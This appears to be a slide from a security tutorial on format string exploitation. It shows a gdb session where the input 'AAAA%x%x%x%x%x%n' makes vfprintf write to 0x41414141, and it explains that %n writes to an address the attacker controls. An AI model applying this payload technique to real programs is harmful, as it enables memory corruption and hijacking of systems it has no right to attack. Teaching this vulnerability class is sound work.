

# Exploitation
(gdb)r’AAAA%x%x%x%x%x%n’
Program received signal SIGSEGV, Segmentation fault.
0xf7d13410 in vfprintf () from /usr/lib32/libc.so.6
(gdb) x/i $eip
=> 0xf7d13410: mov DWORD PTR [eax],ecx
(gdb) p/x $eax
$1 = 0x41414141

We can use %n to write the number of bytes written so far to an address we control